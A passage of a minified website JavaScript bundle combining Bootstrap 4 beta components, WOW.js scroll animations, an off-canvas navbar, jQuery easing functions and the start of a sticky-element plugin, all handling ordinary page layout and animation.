= t(n.target).attr("id"); i || (i = r.getUID(e), t(n.target).attr("id", i)), n.target = "#" + i } return r.typeCheckConfig(e, n, h), n }, g._getScrollTop = function () { return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop }, g._getScrollHeight = function () { return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight) }, g._getOffsetHeight = function () { return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height }, g._process = function () { var t = this._getScrollTop() + this._config.offset, e = this._getScrollHeight(), n = this._config.offset + e - this._getOffsetHeight(); if (this._scrollHeight !== e && this.refresh(), t >= n) { var i = this._targets[this._targets.length - 1]; this._activeTarget !== i && this._activate(i) } else { if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear(); for (var s = this._offsets.length; s--;)this._activeTarget !== this._targets[s] && t >= this._offsets[s] && (void 0 === this._offsets[s + 1] || t < this._offsets[s + 1]) && this._activate(this._targets[s]) } }, g._activate = function (e) { this._activeTarget = e, this._clear(); var n = this._selector.split(","); n = n.map(function (t) { return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]' }); var i = t(n.join(",")); i.hasClass("dropdown-item") ? (i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(u), i.addClass(u)) : (i.addClass(u), i.parents(f.NAV_LIST_GROUP).prev(f.NAV_LINKS + ", " + f.LIST_ITEMS).addClass(u), i.parents(f.NAV_LIST_GROUP).prev(f.NAV_ITEMS).children(f.NAV_LINKS).addClass(u)), t(this._scrollElement).trigger(c.ACTIVATE, { relatedTarget: e }) }, g._clear = function () { t(this._selector).filter(f.ACTIVE).removeClass(u) }, a._jQueryInterface = function (e) { return this.each(function () { var i = t(this).data(n); if (i || (i = new a(this, "object" == typeof e && e), t(this).data(n, i)), "string" == typeof e) { if (void 0 === i[e]) throw new Error('No method named "' + e + '"'); i[e]() } }) }, s(a, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return l } }]), a }(); return t(window).on(c.LOAD_DATA_API, function () { for (var e = t.makeArray(t(f.DATA_SPY)), n = e.length; n--;) { var i = t(e[n]); g._jQueryInterface.call(i, i.data()) } }), t.fn[e] = g._jQueryInterface, t.fn[e].Constructor = g, t.fn[e].noConflict = function () { return t.fn[e] = a, g._jQueryInterface }, g }(e), p = function (t) { var e = "bs.tab", n = "." + e, i = t.fn.tab, o = { HIDE: "hide" + n, HIDDEN: "hidden" + n, SHOW: "show" + n, SHOWN: "shown" + n, CLICK_DATA_API: "click.bs.tab.data-api" }, a = "active", l = "show", h = ".active", c = "> li > .active", u = function () { function n(t) { this._element = t } var i = n.prototype; return i.show = function () { var e = this; if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && t(this._element).hasClass(a) || t(this._element).hasClass("disabled"))) { var n, i, s = t(this._element).closest(".nav, .list-group")[0], l = r.getSelectorFromElement(this._element); if (s) { var u = "UL" === s.nodeName ? c : h; i = (i = t.makeArray(t(s).find(u)))[i.length - 1] } var f = t.Event(o.HIDE, { relatedTarget: this._element }), d = t.Event(o.SHOW, { relatedTarget: i }); if (i && t(i).trigger(f), t(this._element).trigger(d), !d.isDefaultPrevented() && !f.isDefaultPrevented()) { l && (n = t(l)[0]), this._activate(this._element, s); var g = function () { var n = t.Event(o.HIDDEN, { relatedTarget: e._element }), s = t.Event(o.SHOWN, { relatedTarget: i }); t(i).trigger(n), t(e._element).trigger(s) }; n ? this._activate(n, n.parentNode, g) : g() } } }, i.dispose = function () { t.removeData(this._element, e), this._element = null }, i._activate = function (e, n, i) { var s = this, o = ("UL" === n.nodeName ? t(n).find(c) : t(n).children(h))[0], a = i && r.supportsTransitionEnd() && o && t(o).hasClass("fade"), l = function () { return s._transitionComplete(e, o, i) }; o && a ? t(o).one(r.TRANSITION_END, l).emulateTransitionEnd(150) : l() }, i._transitionComplete = function (e, n, i) { if (n) { t(n).removeClass(l + " " + a); var s = t(n.parentNode).find("> .dropdown-menu .active")[0]; s && t(s).removeClass(a), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1) } if (t(e).addClass(a), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), r.reflow(e), t(e).addClass(l), e.parentNode && t(e.parentNode).hasClass("dropdown-menu")) { var o = t(e).closest(".dropdown")[0]; o && t(o).find(".dropdown-toggle").addClass(a), e.setAttribute("aria-expanded", !0) } i && i() }, n._jQueryInterface = function (i) { return this.each(function () { var s = t(this), o = s.data(e); if (o || (o = new n(this), s.data(e, o)), "string" == typeof i) { if (void 0 === o[i]) throw new Error('No method named "' + i + '"'); o[i]() } }) }, s(n, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }]), n }(); return t(document).on(o.CLICK_DATA_API, '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]', function (e) { e.preventDefault(), u._jQueryInterface.call(t(this), "show") }), t.fn.tab = u._jQueryInterface, t.fn.tab.Constructor = u, t.fn.tab.noConflict = function () { return t.fn.tab = i, u._jQueryInterface }, u }(e); !function (t) { if (void 0 === t) throw new Error("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."); var e = t.fn.jquery.split(" ")[0].split("."); if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || e[0] >= 4) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0") }(e), t.Util = r, t.Alert = a, t.Button = l, t.Carousel = h, t.Collapse = c, t.Dropdown = u, t.Modal = f, t.Popover = g, t.Scrollspy = m, t.Tab = p, t.Tooltip = d, Object.defineProperty(t, "__esModule", { value: !0 }) }), function (t, e) { if ("function" == typeof define && define.amd) define(["module", "exports"], e); else if ("undefined" != typeof exports) e(module, exports); else { var n = { exports: {} }; e(n, n.exports), t.WOW = n.exports } }(this, function (t, e) { "use strict"; function n(t, e) { if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function") } function i(t, e) { return e.indexOf(t) >= 0 } function s(t, e, n) { null != t.addEventListener ? t.addEventListener(e, n, !1) : null != t.attachEvent ? t.attachEvent("on" + e, n) : t[e] = n } function o(t, e, n) { null != t.removeEventListener ? t.removeEventListener(e, n, !1) : null != t.detachEvent ? t.detachEvent("on" + e, n) : delete t[e] } Object.defineProperty(e, "__esModule", { value: !0 }); var r, a, l = function () { function t(t, e) { for (var n = 0; n < e.length; n++) { var i = e[n]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i) } } return function (e, n, i) { return n && t(e.prototype, n), i && t(e, i), e } }(), h = window.WeakMap || window.MozWeakMap || function () { function t() { n(this, t), this.keys = [], this.values = [] } return l(t, [{ key: "get", value: function (t) { for (var e = 0; e < this.keys.length; e++) { if (this.keys[e] === t) return this.values[e] } } }, { key: "set", value: function (t, e) { for (var n = 0; n < this.keys.length; n++) { if (this.keys[n] === t) return this.values[n] = e, this } return this.keys.push(t), this.values.push(e), this } }]), t }(), c = window.MutationObserver || window.WebkitMutationObserver || window.MozMutationObserver || (a = r = function () { function t() { n(this, t), "undefined" != typeof console && null !== console && (console.warn("MutationObserver is not supported by your browser."), console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")) } return l(t, [{ key: "observe", value: function () { } }]), t }(), r.notSupported = !0, a), u = window.getComputedStyle || function (t) { var e = /(\-([a-z]){1})/g; return { getPropertyValue: function (n) { "float" === n && (n = "styleFloat"), e.test(n) && n.replace(e, function (t, e) { return e.toUpperCase() }); var i = t.currentStyle; return (null != i ? i[n] : void 0) || null } } }, f = function () { function t() { var e = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0]; n(this, t), this.defaults = { boxClass: "wow", animateClass: "animated", offset: 0, mobile: !0, live: !0, callback: null, scrollContainer: null, resetAnimation: !0 }, this.animate = "requestAnimationFrame" in window ? function (t) { return window.requestAnimationFrame(t) } : function (t) { return t() }, this.vendors = ["moz", "webkit"], this.start = this.start.bind(this), this.resetAnimation = this.resetAnimation.bind(this), this.scrollHandler = this.scrollHandler.bind(this), this.scrollCallback = this.scrollCallback.bind(this), this.scrolled = !0, this.config = function (t, e) { for (var n in e) if (null == t[n]) { var i = e[n]; t[n] = i } return t }(e, this.defaults), null != e.scrollContainer && (this.config.scrollContainer = document.querySelector(e.scrollContainer)), this.animationNameCache = new h, this.wowEvent = function (t) { var e = !(arguments.length <= 1 || void 0 === arguments[1]) && arguments[1], n = !(arguments.length <= 2 || void 0 === arguments[2]) && arguments[2], i = arguments.length <= 3 || void 0 === arguments[3] ? null : arguments[3], s = void 0; return null != document.createEvent ? (s = document.createEvent("CustomEvent")).initCustomEvent(t, e, n, i) : null != document.createEventObject ? (s = document.createEventObject()).eventType = t : s.eventName = t, s }(this.config.boxClass) } return l(t, [{ key: "init", value: function () { this.element = window.document.documentElement, i(document.readyState, ["interactive", "complete"]) ? this.start() : s(document, "DOMContentLoaded", this.start), this.finished = [] } }, { key: "start", value: function () { var t = this; if (this.stopped = !1, this.boxes = [].slice.call(this.element.querySelectorAll("." + this.config.boxClass)), this.all = this.boxes.slice(0), this.boxes.length) if (this.disabled()) this.resetStyle(); else for (var e = 0; e < this.boxes.length; e++) { var n = this.boxes[e]; this.applyStyle(n, !0) } (this.disabled() || (s(this.config.scrollContainer || window, "scroll", this.scrollHandler), s(window, "resize", this.scrollHandler), this.interval = setInterval(this.scrollCallback, 50)), this.config.live) && new c(function (e) { for (var n = 0; n < e.length; n++)for (var i = e[n], s = 0; s < i.addedNodes.length; s++) { var o = i.addedNodes[s]; t.doSync(o) } }).observe(document.body, { childList: !0, subtree: !0 }) } }, { key: "stop", value: function () { this.stopped = !0, o(this.config.scrollContainer || window, "scroll", this.scrollHandler), o(window, "resize", this.scrollHandler), null != this.interval && clearInterval(this.interval) } }, { key: "sync", value: function () { c.notSupported && this.doSync(this.element) } }, { key: "doSync", value: function (t) { if (null != t || (t = this.element), 1 === t.nodeType) for (var e = (t = t.parentNode || t).querySelectorAll("." + this.config.boxClass), n = 0; n < e.length; n++) { var s = e[n]; i(s, this.all) || (this.boxes.push(s), this.all.push(s), this.stopped || this.disabled() ? this.resetStyle() : this.applyStyle(s, !0), this.scrolled = !0) } } }, { key: "show", value: function (t) { return this.applyStyle(t), t.className = t.className + " " + this.config.animateClass, null != this.config.callback && this.config.callback(t), function (t, e) { null != t.dispatchEvent ? t.dispatchEvent(e) : e in (null != t) ? t[e]() : "on" + e in (null != t) && t["on" + e]() }(t, this.wowEvent), this.config.resetAnimation && (s(t, "animationend", this.resetAnimation), s(t, "oanimationend", this.resetAnimation), s(t, "webkitAnimationEnd", this.resetAnimation), s(t, "MSAnimationEnd", this.resetAnimation)), t } }, { key: "applyStyle", value: function (t, e) { var n = this, i = t.getAttribute("data-wow-duration"), s = t.getAttribute("data-wow-delay"), o = t.getAttribute("data-wow-iteration"); return this.animate(function () { return n.customStyle(t, e, i, s, o) }) } }, { key: "resetStyle", value: function () { for (var t = 0; t < this.boxes.length; t++) { this.boxes[t].style.visibility = "visible" } } }, { key: "resetAnimation", value: function (t) { if (t.type.toLowerCase().indexOf("animationend") >= 0) { var e = t.target || t.srcElement; e.className = e.className.replace(this.config.animateClass, "").trim() } } }, { key: "customStyle", value: function (t, e, n, i, s) { return e && this.cacheAnimationName(t), t.style.visibility = e ? "hidden" : "visible", n && this.vendorSet(t.style, { animationDuration: n }), i && this.vendorSet(t.style, { animationDelay: i }), s && this.vendorSet(t.style, { animationIterationCount: s }), this.vendorSet(t.style, { animationName: e ? "none" : this.cachedAnimationName(t) }), t } }, { key: "vendorSet", value: function (t, e) { for (var n in e) if (e.hasOwnProperty(n)) { var i = e[n]; t["" + n] = i; for (var s = 0; s < this.vendors.length; s++) { t["" + this.vendors[s] + n.charAt(0).toUpperCase() + n.substr(1)] = i } } } }, { key: "vendorCSS", value: function (t, e) { for (var n = u(t), i = n.getPropertyCSSValue(e), s = 0; s < this.vendors.length; s++) { var o = this.vendors[s]; i = i || n.getPropertyCSSValue("-" + o + "-" + e) } return i } }, { key: "animationName", value: function (t) { var e = void 0; try { e = this.vendorCSS(t, "animation-name").cssText } catch (n) { e = u(t).getPropertyValue("animation-name") } return "none" === e ? "" : e } }, { key: "cacheAnimationName", value: function (t) { return this.animationNameCache.set(t, this.animationName(t)) } }, { key: "cachedAnimationName", value: function (t) { return this.animationNameCache.get(t) } }, { key: "scrollHandler", value: function () { this.scrolled = !0 } }, { key: "scrollCallback", value: function () { if (this.scrolled) { this.scrolled = !1; for (var t = [], e = 0; e < this.boxes.length; e++) { var n = this.boxes[e]; if (n) { if (this.isVisible(n)) { this.show(n); continue } t.push(n) } } this.boxes = t, this.boxes.length || this.config.live || this.stop() } } }, { key: "offsetTop", value: function (t) { for (; void 0 === t.offsetTop;)t = t.parentNode; for (var e = t.offsetTop; t.offsetParent;)e += (t = t.offsetParent).offsetTop; return e } }, { key: "isVisible", value: function (t) { var e = t.getAttribute("data-wow-offset") || this.config.offset, n = this.config.scrollContainer && this.config.scrollContainer.scrollTop || window.pageYOffset, i = n + Math.min(this.element.clientHeight, "innerHeight" in window ? window.innerHeight : document.documentElement.clientHeight) - e, s = this.offsetTop(t), o = s + t.clientHeight; return i >= s && o >= n } }, { key: "disabled", value: function () { return !this.config.mobile && (t = navigator.userAgent, /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)); var t } }]), t }(); e.default = f, t.exports = e.default }); var wow = new WOW({ mobile: !1 }); wow.init(), screen.width < 960 && function () { var t, e, n, i, s, o = function (t, e) { return function () { return t.apply(e, arguments) } }; t = window.jQuery, e = window, i = function () { function e(e) { this.element = e, this._clickEvent = o(this._clickEvent, this), this.element = t(this.element), this.nav = this.element.closest(".nav"), this.dropdown = this.element.parent().find(".dropdown-menu"), this.element.on("click", this._clickEvent), this.nav.closest(".navbar-offcanvas").on("click", function (t) { return function () { if (t.dropdown.is(".show")) return t.dropdown.removeClass("show").closest(".show").removeClass("show") } }(this)) } return e.prototype._clickEvent = function (e) { return this.dropdown.hasClass("show") || e.preventDefault(), e.stopPropagation(), t(".dropdown-toggle").not(this.element).closest(".show").removeClass("show").find(".dropdown-menu").removeClass("show"), this.dropdown.toggleClass("show"), this.element.parent().toggleClass("show") }, e }(), s = function () { function n(e, n, i, s) { this.button = e, this.element = n, this.location = i, this.offcanvas = s, this._getFade = o(this._getFade, this), this._getCss = o(this._getCss, this), this._touchEnd = o(this._touchEnd, this), this._touchMove = o(this._touchMove, this), this._touchStart = o(this._touchStart, this), this.endThreshold = 130, this.startThreshold = this.element.hasClass("navbar-offcanvas-right") ? t("body").outerWidth() - 60 : 20, this.maxStartThreshold = this.element.hasClass("navbar-offcanvas-right") ? t("body").outerWidth() - 20 : 60, this.currentX = 0, this.fade = !!this.element.hasClass("navbar-offcanvas-fade"), t(document).on("touchstart", this._touchStart), t(document).on("touchmove", this._touchMove), t(document).on("touchend", this._touchEnd) } return n.prototype._touchStart = function (n) { if (this.startX = n.originalEvent.touches[0].pageX, this.element.is(".in")) return this.element.height(t(e).outerHeight()) }, n.prototype._touchMove = function (e) { var n; if (t(e.target).parents(".navbar-offcanvas").length > 0) return !0; if (this.startX > this.startThreshold && this.startX < this.maxStartThreshold) { if (e.preventDefault(), n = e.originalEvent.touches[0].pageX - this.startX, n = this.element.hasClass("navbar-offcanvas-right") ? -n : n, Math.abs(n) < this.element.outerWidth()) return this.element.css(this._getCss(n)), this.element.css(this._getFade(n)) } else if (this.element.hasClass("in") && (e.preventDefault(), n = e.originalEvent.touches[0].pageX + (this.currentX - this.startX), n = this.element.hasClass("navbar-offcanvas-right") ? -n : n, Math.abs(n) < this.element.outerWidth())) return this.element.css(this._getCss(n)), this.element.css(this._getFade(n)) }, n.prototype._touchEnd = function (e) { var n, i, s; return t(e.target).parents(".navbar-offcanvas").length > 0 || (i = !1, s = e.originalEvent.changedTouches[0].pageX, Math.abs(s) !== this.startX ? (n = this.element.hasClass("navbar-offcanvas-right") ? Math.abs(s) > this.endThreshold + 50 : s < this.endThreshold + 50, this.element.hasClass("in") && n ? (this.currentX = 0, this.element.removeClass("in").css(this._clearCss()), this.button.removeClass("is-open"), i = !0) : Math.abs(s - this.startX) > this.endThreshold && this.startX > this.startThreshold && this.startX < this.maxStartThreshold ? (this.currentX = this.element.hasClass("navbar-offcanvas-right") ? -this.element.outerWidth() : this.element.outerWidth(), this.element.toggleClass("in").css(this._clearCss()), this.button.toggleClass("is-open"), i = !0) : this.element.css(this._clearCss()), this.offcanvas.bodyOverflow(i)) : void 0) }, n.prototype._getCss = function (t) { return { "-webkit-transform": "translate3d(" + (t = this.element.hasClass("navbar-offcanvas-right") ? -t : t) + "px, 0px, 0px)", "-webkit-transition-duration": "0s", "-moz-transform": "translate3d(" + t + "px, 0px, 0px)", "-moz-transition": "0s", "-o-transform": "translate3d(" + t + "px, 0px, 0px)", "-o-transition": "0s", transform: "translate3d(" + t + "px, 0px, 0px)", transition: "0s" } }, n.prototype._getFade = function (t) { return this.fade ? { opacity: t / this.element.outerWidth() } : {} }, n.prototype._clearCss = function () { return { "-webkit-transform": "", "-webkit-transition-duration": "", "-moz-transform": "", "-moz-transition": "", "-o-transform": "", "-o-transition": "", transform: "", transition: "", opacity: "" } }, n }(), e.Offcanvas = n = function () { function n(e) { var n; this.element = e, this.bodyOverflow = o(this.bodyOverflow, this), this._sendEventsAfter = o(this._sendEventsAfter, this), this._sendEventsBefore = o(this._sendEventsBefore, this), this._documentClicked = o(this._documentClicked, this), this._close = o(this._close, this), this._open = o(this._open, this), this._clicked = o(this._clicked, this), this._navbarHeight = o(this._navbarHeight, this), (n = !!this.element.attr("data-target") && this.element.attr("data-target")) ? (this.target = t(n), this.target.length && !this.target.hasClass("js-offcanvas-done") && (this.element.addClass("js-offcanvas-has-events"), this.location = this.target.hasClass("navbar-offcanvas-right") ? "right" : "left", this.target.addClass(this._transformSupported() ? "offcanvas-transform js-offcanvas-done" : "offcanvas-position js-offcanvas-done"), this.target.data("offcanvas", this), this.element.on("click", this._clicked), this.target.on("transitionend", function (t) { return function () { if (t.target.is(":not(.in)")) return t.target.height("") } }(this)), t(document).on("click", this._documentClicked), this.target.hasClass("navbar-offcanvas-touch") && new s(this.element, this.target, this.location, this), this.target.find(".dropdown-toggle").each(function () { return new i(this) }), this.target.on("offcanvas.toggle", function (t) { return function (e) { return t._clicked(e) } }(this)), this.target.on("offcanvas.close", function (t) { return function (e) { return t._close(e) } }(this)), this.target.on("offcanvas.open", function (t) { return function (e) { return t._open(e) } }(this)))) : console.warn("Offcanvas: `data-target` attribute must be present.") } return n.prototype._navbarHeight = function () { if (this.target.is(".in")) return this.target.height(t(e).outerHeight()) }, n.prototype._clicked = function (e) { return e.preventDefault(), this._sendEventsBefore(), t(".navbar-offcanvas").not(this.target).trigger("offcanvas.close"), this.target.toggleClass("in"), this.element.toggleClass("is-open"), this._navbarHeight(), this.bodyOverflow() }, n.prototype._open = function (t) { if (t.preventDefault(), !this.target.is(".in")) return this._sendEventsBefore(), this.target.addClass("in"), this.element.addClass("is-open"), this._navbarHeight(), this.bodyOverflow() }, n.prototype._close = function (t) { if (t.preventDefault(), !this.target.is(":not(.in)")) return this._sendEventsBefore(), this.target.removeClass("in"), this.element.removeClass("is-open"), this._navbarHeight(), this.bodyOverflow() }, n.prototype._documentClicked = function (e) { var n; if (!(n = t(e.target)).hasClass("offcanvas-toggle") && 0 === n.parents(".offcanvas-toggle").length && 0 === n.parents(".navbar-offcanvas").length && !n.hasClass("navbar-offcanvas") && this.target.hasClass("in")) return e.preventDefault(), this._sendEventsBefore(), this.target.removeClass("in"), this.element.removeClass("is-open"), this._navbarHeight(), this.bodyOverflow() }, n.prototype._sendEventsBefore = function () { return this.target.hasClass("in") ? this.target.trigger("hide.bs.offcanvas") : this.target.trigger("show.bs.offcanvas") }, n.prototype._sendEventsAfter = function () { return this.target.hasClass("in") ? this.target.trigger("shown.bs.offcanvas") : this.target.trigger("hidden.bs.offcanvas") }, n.prototype.bodyOverflow = function (e) { if (null == e && (e = !0), this.target.is(".in") ? t("body").addClass("offcanvas-stop-scrolling") : t("body").removeClass("offcanvas-stop-scrolling"), e) return this._sendEventsAfter() }, n.prototype._transformSupported = function () { var t, e, n; return n = "translate3d(0px, 0px, 0px)", e = /translate3d\(0px, 0px, 0px\)/g, (t = document.createElement("div")).style.cssText = "-webkit-transform: " + n + "; -moz-transform: " + n + "; -o-transform: " + n + "; transform: " + n, null != t.style.cssText.match(e).length }, n }(), t.fn.bsOffcanvas = function () { return this.each(function () { return new n(t(this)) }) }, t(function () { return t('[data-toggle="offcanvas"]').each(function () { return t(this).bsOffcanvas() }), t(e).on("resize", function () { return t(".navbar-offcanvas.in").each(function () { return t(this).height("").removeClass("in") }), t(".offcanvas-toggle").removeClass("is-open"), t("body").removeClass("offcanvas-stop-scrolling") }), t(".offcanvas-toggle").each(function () { return t(this).on("click", function (e) { var n, i; if (!t(this).hasClass("js-offcanvas-has-events") && (i = t(this).attr("data-target"), n = t(i))) return n.height(""), n.removeClass("in"), t("body").css({ overflow: "", position: "" }) }) }) }) }.call(this), $(document).ready(function () { $(window).scroll(function () { $(this).scrollTop() > 100 ? $(".scrollup").fadeIn() : $(".scrollup").fadeOut() }), $(".scrollup").click(function () { return $("html, body").animate({ scrollTop: 0 }, 600), !1 }) }), $(document).ready(function () { $("#offcanvas-toggle, #offcanvas-subtoggle").on("click", function (t) { return $("html").toggleClass("open-menu"), !1 }), $("div#offcanvas-overlay").on("click", function () { $("html").removeClass("open-menu") }) }), jQuery(document).ready(function (t) { t(window).scroll(function () { t(this).scrollTop() > 1 ? t("header").addClass("shrink-logo") : t("header").removeClass("shrink-logo") }) }), jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, { def: "easeOutQuad", swing: function (t, e, n, i, s) { return jQuery.easing[jQuery.easing.def](t, e, n, i, s) }, easeInQuad: function (t, e, n, i, s) { return i * (e /= s) * e + n }, easeOutQuad: function (t, e, n, i, s) { return -i * (e /= s) * (e - 2) + n }, easeInOutQuad: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? i / 2 * e * e + n : -i / 2 * (--e * (e - 2) - 1) + n }, easeInCubic: function (t, e, n, i, s) { return i * (e /= s) * e * e + n }, easeOutCubic: function (t, e, n, i, s) { return i * ((e = e / s - 1) * e * e + 1) + n }, easeInOutCubic: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? i / 2 * e * e * e + n : i / 2 * ((e -= 2) * e * e + 2) + n }, easeInQuart: function (t, e, n, i, s) { return i * (e /= s) * e * e * e + n }, easeOutQuart: function (t, e, n, i, s) { return -i * ((e = e / s - 1) * e * e * e - 1) + n }, easeInOutQuart: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? i / 2 * e * e * e * e + n : -i / 2 * ((e -= 2) * e * e * e - 2) + n }, easeInQuint: function (t, e, n, i, s) { return i * (e /= s) * e * e * e * e + n }, easeOutQuint: function (t, e, n, i, s) { return i * ((e = e / s - 1) * e * e * e * e + 1) + n }, easeInOutQuint: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? i / 2 * e * e * e * e * e + n : i / 2 * ((e -= 2) * e * e * e * e + 2) + n }, easeInSine: function (t, e, n, i, s) { return -i * Math.cos(e / s * (Math.PI / 2)) + i + n }, easeOutSine: function (t, e, n, i, s) { return i * Math.sin(e / s * (Math.PI / 2)) + n }, easeInOutSine: function (t, e, n, i, s) { return -i / 2 * (Math.cos(Math.PI * e / s) - 1) + n }, easeInExpo: function (t, e, n, i, s) { return 0 == e ? n : i * Math.pow(2, 10 * (e / s - 1)) + n }, easeOutExpo: function (t, e, n, i, s) { return e == s ? n + i : i * (1 - Math.pow(2, -10 * e / s)) + n }, easeInOutExpo: function (t, e, n, i, s) { return 0 == e ? n : e == s ? n + i : (e /= s / 2) < 1 ? i / 2 * Math.pow(2, 10 * (e - 1)) + n : i / 2 * (2 - Math.pow(2, -10 * --e)) + n }, easeInCirc: function (t, e, n, i, s) { return -i * (Math.sqrt(1 - (e /= s) * e) - 1) + n }, easeOutCirc: function (t, e, n, i, s) { return i * Math.sqrt(1 - (e = e / s - 1) * e) + n }, easeInOutCirc: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? -i / 2 * (Math.sqrt(1 - e * e) - 1) + n : i / 2 * (Math.sqrt(1 - (e -= 2) * e) + 1) + n }, easeInElastic: function (t, e, n, i, s) { var o = 1.70158, r = 0, a = i; if (0 == e) return n; if (1 == (e /= s)) return n + i; if (r || (r = .3 * s), a < Math.abs(i)) { a = i; o = r / 4 } else o = r / (2 * Math.PI) * Math.asin(i / a); return -a * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * s - o) * (2 * Math.PI) / r) + n }, easeOutElastic: function (t, e, n, i, s) { var o = 1.70158, r = 0, a = i; if (0 == e) return n; if (1 == (e /= s)) return n + i; if (r || (r = .3 * s), a < Math.abs(i)) { a = i; o = r / 4 } else o = r / (2 * Math.PI) * Math.asin(i / a); return a * Math.pow(2, -10 * e) * Math.sin((e * s - o) * (2 * Math.PI) / r) + i + n }, easeInOutElastic: function (t, e, n, i, s) { var o = 1.70158, r = 0, a = i; if (0 == e) return n; if (2 == (e /= s / 2)) return n + i; if (r || (r = s * (.3 * 1.5)), a < Math.abs(i)) { a = i; o = r / 4 } else o = r / (2 * Math.PI) * Math.asin(i / a); return e < 1 ? a * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * s - o) * (2 * Math.PI) / r) * -.5 + n : a * Math.pow(2, -10 * (e -= 1)) * Math.sin((e * s - o) * (2 * Math.PI) / r) * .5 + i + n }, easeInBack: function (t, e, n, i, s, o) { return null == o && (o = 1.70158), i * (e /= s) * e * ((o + 1) * e - o) + n }, easeOutBack: function (t, e, n, i, s, o) { return null == o && (o = 1.70158), i * ((e = e / s - 1) * e * ((o + 1) * e + o) + 1) + n }, easeInOutBack: function (t, e, n, i, s, o) { return null == o && (o = 1.70158), (e /= s / 2) < 1 ? i / 2 * (e * e * ((1 + (o *= 1.525)) * e - o)) + n : i / 2 * ((e -= 2) * e * ((1 + (o *= 1.525)) * e + o) + 2) + n }, easeInBounce: function (t, e, n, i, s) { return i - jQuery.easing.easeOutBounce(t, s - e, 0, i, s) + n }, easeOutBounce: function (t, e, n, i, s) { return (e /= s) < 1 / 2.75 ? i * (7.5625 * e * e) + n : e < 2 / 2.75 ? i * (7.5625 * (e -= 1.5 / 2.75) * e + .75) + n : e < 2.5 / 2.75 ? i * (7.5625 * (e -= 2.25 / 2.75) * e + .9375) + n : i * (7.5625 * (e -= 2.625 / 2.75) * e + .984375) + n }, easeInOutBounce: function (t, e, n, i, s) { return e < s / 2 ? .5 * jQuery.easing.easeInBounce(t, 2 * e, 0, i, s) + n : .5 * jQuery.easing.easeOutBounce(t, 2 * e - s, 0, i, s) + .5 * i + n } }), $(window).load(function () { $("#fixedmenu").sticky({ topSpacing: 94, bottomSpacing: 201 }), $(window).width() < 992 && $("#fixedmenu").sticky({ topSpacing: 92, rightSpacing: 15, bottomSpacing: 150 }), $(window).width() < 540 && $("#fixedmenu").sticky({ topSpacing: 92, rightSpacing: 15, bottomSpacing: 150 }) }), function (t) { var e = { topSpacing: 0, bottomSpacing: 0, className: "is-sticky", wrapperClassName: "sticky-wrapper", center: !1, getWidthFrom: "", responsiveWidth: !1 }, n = t(window), i = t(document), s = [], o = n.height(), r = function () { for (var e = n.scrollTop(), r = i.height(), a = r - o, l = e > a ? a - e : 0, h = 0; h < s.length; h++) { var c = s[h]; if (c.stickyWrapper.offset().top - c.topSpacing - l >= e) null !== c.currentTop && (c.stickyElement.css("width", "").css("position", "").css("top", ""), c.stickyElement.trigger("sticky-end", [c]).parent().removeClass(c.className), c.currentTop = null); else { var u = r - c.stickyElement.outerHeight() - c.topSpacing - c.bottomSpacing - e - l; 0 > u ? u += c.topSpacing : u = c.topSpacing, c.currentTop != u && (c.stickyElement.css("width", c.stickyElement.width()).css("position", "fixed").css("top", u), void 0 !== c.getWidthFrom && c.stickyElement.css("width", t(c.getWidthFrom).width()), c.stickyElement.trigger("sticky-start", [c]).parent().addClass(c.className), c.currentTop = u) } } }, a = function () { o = n.height(); for (var e = 0; e < s.length; e++) { var i = s[e]; void 0 !== i.getWidthFrom && !0 === i.responsiveWidth && i.stickyElement.css("width", t(i.getWidthFrom).width()) } }, l = { init: function (n) { var i = t.extend({}, e, n); return this.each(function () { var e = t(this), n = e.attr("id"), o = t("</div>").attr("id", n + "-sticky-wrapper").addClass(i.wrapperClassName); e.wrapAll(o), i.center && e.parent().css({ width: e.outerWidth(), marginLeft: "auto", marginRight: "auto" }), "right" == e.css("float") && e.css({ float: "none" }).parent().css({ float: "right" }); var r = e.parent(); r.css("height", e.outerHeight()), s.push({ topSpacing: i.topSpacing, bottomSpacing: i.bottomSpacing, stickyElement: e, currentTop: null, stickyWrapper: r, className: i.className, getWidthFrom: i.getWidthFrom, responsiveWidth: i.responsiveWidth }) }) }, update: r, unstick: function (e) { return this.each(function () { for (var e = t(this), n = -1, i = 0; i < s.length; i++)s[i].stickyElement.get(0) == e.get(0) && (n = i); -1 != n && (s.splice(n, 1), e.unwrap(), e.removeAttr("style")) }) } }; window.addEventListener ? (window.addEventListener("scroll", r, !1), window.addEventListener("resize", a, !1)) : window.attachEvent && (window.attachEvent("onscroll", r), window.attachEvent("onresize", a)), t.fn.sticky = function (e) { return l[e] ? l[e].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof e && e ? void t.error("Method " + e + " does not exist on jQuery.sticky") : l.init.apply(this, 